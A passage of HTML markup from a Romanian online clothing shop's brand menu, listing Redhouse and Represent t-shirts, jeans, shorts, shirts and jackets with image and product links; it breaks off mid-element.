                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHTS219-Photoroom-150x150h.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHTS219-Photoroom-150x150h.png.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/RHTS219-Photoroom-300x300h.png.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-redhouse-floral-print-white"><span>Tricou Redhouse, Floral Print, White, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHTS200ewew-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHTS200ewew-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/RHTS200ewew-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/tricou-redhouse-flying-tiger-print-black"><span>Tricou Redhouse, Flying Tiger Print, Black, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHTS202ewew-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHTS202ewew-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/RHTS202ewew-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/tricou-redhouse-flying-tiger-print-black-1"><span>Tricou Redhouse, Flying Tiger Print, Black, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHTS201ewew-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHTS201ewew-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/RHTS201ewew-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/tricou-redhouse-flying-tiger-print-white"><span>Tricou Redhouse, Flying Tiger Print, White, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Home/RH_TS_228-removebg-preview-150x150h.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Home/RH_TS_228-removebg-preview-150x150h.png.webp 1x, https://capodopera12.ro/image/cache/catalog/Home/RH_TS_228-removebg-preview-300x300h.png.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-redhouse-inverted-ripped-black-teed"><span>Tricou REDHOUSE, Inverted ripped Black Tee, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Home/RH_TS_227-removebg-preview-150x150h.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Home/RH_TS_227-removebg-preview-150x150h.png.webp 1x, https://capodopera12.ro/image/cache/catalog/Home/RH_TS_227-removebg-preview-300x300h.png.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-redhouse-inverted-ripped-white-tee"><span>Tricou REDHOUSE, Inverted Ripped White Tee, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHTS214-Photoroom-150x150h.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHTS214-Photoroom-150x150h.png.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/RHTS214-Photoroom-300x300h.png.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-redhouse-leopard-print-logo-insert-black"><span>Tricou Redhouse, Leopard Print, Logo Insert, Black, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHTS213-Photoroom-150x150h.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHTS213-Photoroom-150x150h.png.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/RHTS213-Photoroom-300x300h.png.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-redhouse-leopard-print-logo-insert-white"><span>Tricou Redhouse, Leopard Print, Logo Insert, White, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHTS192-7665-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHTS192-7665-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/RHTS192-7665-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-redhouse-logo-insert-champs-elysees-black-tee"><span>Tricou Redhouse, Logo Insert, CHAMPS ELYSEES BLACK TEE, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHTS198ewew-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHTS198ewew-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/RHTS198ewew-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/tricou-redhouse-pegasus-atelier-print-black"><span>Tricou Redhouse, Pegasus Atelier Print, Black, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHTS199edwew-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHTS199edwew-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/RHTS199edwew-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/tricou-redhouse-pegasus-atelier-print-white"><span>Tricou Redhouse, Pegasus Atelier Print, White, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHTS224-Photoroom-150x150h.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHTS224-Photoroom-150x150h.png.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/RHTS224-Photoroom-300x300h.png.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-redhouse-pegasus-design-black"><span>Tricou Redhouse, Pegasus Design, Black, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHTS223-Photoroom-150x150h.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHTS223-Photoroom-150x150h.png.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/RHTS223-Photoroom-300x300h.png.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-redhouse-pegasus-design-white"><span>Tricou Redhouse, Pegasus Design, White, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Home/rhts207g-150x150w.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Home/rhts207g-150x150w.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Home/rhts207g-300x300w.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-redhouse-pegasus-white-tee"><span>Tricou Redhouse, Pegasus White Tee, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHTS222-Photoroom-150x150h.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHTS222-Photoroom-150x150h.png.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/RHTS222-Photoroom-300x300h.png.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-redhouse-red-logo-animal-print-black-1"><span>Tricou Redhouse, Red Logo, Animal Print, Black, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHTS216-Photoroom-150x150h.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHTS216-Photoroom-150x150h.png.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/RHTS216-Photoroom-300x300h.png.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-redhouse-red-logo-animal-print-black"><span>Tricou Redhouse, Red Logo, Animal Print, Black, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHTS215-Photoroom-150x150h.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHTS215-Photoroom-150x150h.png.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/RHTS215-Photoroom-300x300h.png.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-redhouse-red-logo-animal-print-white"><span>Tricou Redhouse, Red Logo, Animal Print, White ,Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHTS221-Photoroom-150x150h.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHTS221-Photoroom-150x150h.png.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/RHTS221-Photoroom-300x300h.png.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-redhouse-red-logo-animal-print-white-1"><span>Tricou Redhouse, Red Logo, Animal Print, White, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHTS235-Photoroom-150x150h.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHTS235-Photoroom-150x150h.png.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/RHTS235-Photoroom-300x300h.png.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-redhouse-stylish-logo-black"><span>Tricou Redhouse, Stylish Logo, Black, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHTS234-Photoroom-150x150h.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHTS234-Photoroom-150x150h.png.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/RHTS234-Photoroom-300x300h.png.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-redhouse-stylish-logo-white"><span>Tricou Redhouse, Stylish Logo, White, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHTS203rere-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHTS203rere-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/RHTS203rere-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/tricou-redhouse-tiger-print-logo-insert-white"><span>Tricou Redhouse, Tiger Print, Logo Insert, White, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHTS233-432432-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHTS233-432432-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/RHTS233-432432-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-redhouse-atelier-ii-black-tee-oversized-fit"><span>Tricou REDHOUSE,ATELIER II BLACK TEE, Oversized Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Home/RHTS232dewe-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Home/RHTS232dewe-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Home/RHTS232dewe-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-redhouse-atelier-ii-white-tee-oversized-fit"><span>Tricou REDHOUSE,ATELIER II WHITE TEE, Oversized Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Home/RHTS211e-150x150w.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Home/RHTS211e-150x150w.png.webp 1x, https://capodopera12.ro/image/cache/catalog/Home/RHTS211e-300x300w.png.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-redhouse-ripped-white-tee-destroyed-t-shirt-white"><span>Tricou Redhouse,Ripped White Tee, Destroyed T-shirt White, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Home/RHTS226-150x150.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Home/RHTS226-150x150.png.webp 1x, https://capodopera12.ro/image/cache/catalog/Home/RHTS226-300x300.png.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-redhouse-yah-pegasus-307-black-tee-oversized"><span>Tricou REDHOUSE,ЯH PEGASUS 307 BLACK TEE,Oversized</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Home/RHTS225-removebg-preview-150x150.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Home/RHTS225-removebg-preview-150x150.png.webp 1x, https://capodopera12.ro/image/cache/catalog/Home/RHTS225-removebg-preview-300x300.png.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-redhouse-yah-pegasus-307-white-tee-oversized"><span>Tricou REDHOUSE,ЯH PEGASUS 307 WHITE TEE,Oversized</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHWZ46ewew-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHWZ46ewew-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/RHWZ46ewew-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/jeans-redhouse-print-patch-blue"><span>Jeans REDHOUSE, Print Patch, Blue</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHWZ021rwre-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHWZ021rwre-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/RHWZ021rwre-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/jeans-redhouse-rh-atelierh-bandana-dark-blue-rhwz021"><span>JEANS REDHOUSE, RH Atelierh, Bandana, Dark Blue</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHWZ36ewewew-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHWZ36ewewew-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/RHWZ36ewewew-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/jeans-redhouse-rh-bandana-print-rhwz36"><span>JEANS REDHOUSE, RH Bandana Print,  RHWZ36</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHWZ64-786867-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHWZ64-786867-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/RHWZ64-786867-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/jeans-redhouse-snake-embroidery-light-blue"><span>Jeans REDHOUSE, Snake Embroidery, LIGHT BLUE</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHTZ08ewewew-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHTZ08ewewew-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/RHTZ08ewewew-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/jeans-redhouse-zipperh-viii-light-blue-rhtz08"><span>JEANS REDHOUSE, ZipperH VIII, Light Blue</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/RHSRH01-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/RHSRH01-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/RHSRH01-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/pantaloni-scurti-redhouse-print-brand-2"><span>Pantaloni scurti Redhouse, Print Brand</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/RHSRH06-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/RHSRH06-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/RHSRH06-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/pantaloni-scurti-redhouse-print-frontal"><span>Pantaloni scurti Redhouse, Print Frontal</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/RHSRH09-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/RHSRH09-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/RHSRH09-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/pantaloni-scurti-redhouse-print-frontal-1"><span>Pantaloni scurti Redhouse, Print Frontal</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/RHSRH03-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/RHSRH03-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/RHSRH03-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/pantaloni-scurti-redhouse-print-frontal-rhsrh03-2"><span>Pantaloni scurti Redhouse, Print Frontal RHSRH03</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHSRH135-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHSRH135-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/RHSRH135-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/pantaloni-scurti-redhouse-print-frontal-rhsrh13-1"><span>Pantaloni scurti Redhouse, Print Frontal RHSRH13</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHSH07sdcv-150x150.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHSH07sdcv-150x150.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/RHSH07sdcv-300x300.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/pantaloni-scurti-redhouse-print-frontal-rhsh07"><span>Pantaloni scurti Redhouse, Print Frontal, RHSH07</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHsrh175-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHsrh175-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/RHsrh175-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/pantaloni-scurti-redhouse-print-rhsrh17"><span>Pantaloni scurti Redhouse, Print RHsrh17</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/RHSRH04-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/RHSRH04-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/RHSRH04-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/pantaloni-scurti-redhouse-print-rosu-rhsrh04"><span>Pantaloni scurti Redhouse, Print Rosu, RHSRH04</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/RHSRH08-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/RHSRH08-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/RHSRH08-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/pantaloni-scurti-redhouse-print-rosu-rhsrh08-1"><span>Pantaloni scurti Redhouse, Print Rosu, RHSRH08</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/RHSRH02-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/RHSRH02-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/RHSRH02-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/pantaloni-scurti-redhouse-print-uzat"><span>Pantaloni scurti Redhouse, Print Uzat</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/RHSRH07-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/RHSRH07-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/RHSRH07-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/pantaloni-scurti-redhouse-print-uzat-rhsrh07"><span>Pantaloni scurti Redhouse, Print Uzat RHSRH07</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/RHSRH10-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/RHSRH10-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/RHSRH10-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/pantaloni-scurti-redhouse-print-uzat-rhsrh10-1"><span>Pantaloni scurti Redhouse, Print Uzat RHSRH10</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/RHSRH05-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/RHSRH05-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/RHSRH05-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/pantaloni-scurti-redhouse-zip-frontal-1-1"><span>Pantaloni scurti Redhouse, Zip Frontal</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/24AA-150x150.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/24AA-150x150.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/24AA-300x300.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/pantaloni-scurti-redhouse-yah-logo-frontal-rhsh06"><span>Pantaloni scurti Redhouse, ЯH LOGO Frontal, RHSH06</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHSH08-150x150.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHSH08-150x150.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/RHSH08-300x300.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/pantaloni-scurti-redhouse-yah-logo-frontal-rhsh08"><span>Pantaloni scurti Redhouse, ЯH LOGO Frontal, RHSH08</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHSH09b-150x150.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHSH09b-150x150.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/RHSH09b-300x300.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/pantaloni-scurti-redhouse-yah-logo-frontal-rhsh09"><span>Pantaloni scurti Redhouse, ЯH LOGO Frontal, RHSH09</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/24AB-150x150.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/24AB-150x150.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/24AB-300x300.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/pantaloni-scurti-redhouse-yah-zipper-denim-rhsh10"><span>Pantaloni scurti Redhouse, ЯH ZIPPER DENIM, RHSH10</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHTS169ewew-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHTS169ewew-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/RHTS169ewew-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-redhouse-flake-black-tee-rhts169"><span>Tricou Redhouse, Flake Black Tee, RHTS169, Regular Fit</span></a>
              </div>
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-33">
      <div class="item-content">
        <a href="https://capodopera12.ro/marci/represent" class="catalog-title">REPRESENT</a>
        <div class="item-assets image-left">
                      <a href="https://capodopera12.ro/marci/represent" class="catalog-image">
                              <img src="[data-uri]" data-src="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2015.23.48%20(2)-150x150.jpeg.webp" data-image="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2015.23.48%20(2)-150x150.jpeg.webp" data-srcset="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2015.23.48%20(2)-150x150.jpeg.webp 1x, https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2015.23.48%20(2)-300x300.jpeg.webp 2x" alt="REPRESENT" width="150" height="150" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MLM10037104ree-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MLM10037104ree-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/MLM10037104ree-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/bluza-represent-legacy-crest-print-negru"><span>Bluza Represent, Legacy Crest Print, Negru</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MLM427243re-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MLM427243re-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/MLM427243re-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/bluza-represent-patron-of-the-club-mov"><span>Bluza Represent, Patron of the Club, Mov</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/MLM10029001-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/MLM10029001-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/MLM10029001-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/camasa-represent-aop-towel-shirt-black"><span>Camasa REPRESENT AOP Towel Shirt - Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/MLM10010517dd-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/MLM10010517dd-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/MLM10010517dd-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/camasa-represent-bonded-reversible-check-shirt-nero"><span>Camasa Represent, BONDED REVERSIBLE CHECK SHIRT - NERO</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Home/MLM290507s-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Home/MLM290507s-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Home/MLM290507s-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/camasa-represent-season-flannel-white-deitals-mid-blue"><span>Camasa Represent, Season Flannel, White Deitals, Mid Blue</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/MLM297131c-150x150w.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/MLM297131c-150x150w.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/MLM297131c-300x300w.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/camasa-represent-antique-white-crest-shirt"><span>Camasa REPRESENT,Antique White Crest shirt</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/MLM178101-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/MLM178101-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/MLM178101-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/geaca-represent-overdrive-racing-black"><span>Geaca REPRESENT, Overdrive Racing , Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MLM10023101-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MLM10023101-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/MLM10023101-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/geaca-represent-owners-club-bomber-black"><span>Geaca REPRESENT, Owners Club Bomber, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MLM10023111-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MLM10023111-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/MLM10023111-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/geaca-represent-owners-club-bomber-dark-blue"><span>Geaca REPRESENT, Owners Club Bomber, Dark Blue</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/MLM1036001-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/MLM1036001-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/MLM1036001-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/geaca-represent-zip-back-bomber-black"><span>Geaca REPRESENT, Zip Back Bomber, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/pant/MLM43702303-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/pant/MLM43702303-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/pant/MLM43702303-300x300h.jpg.webp 2x">
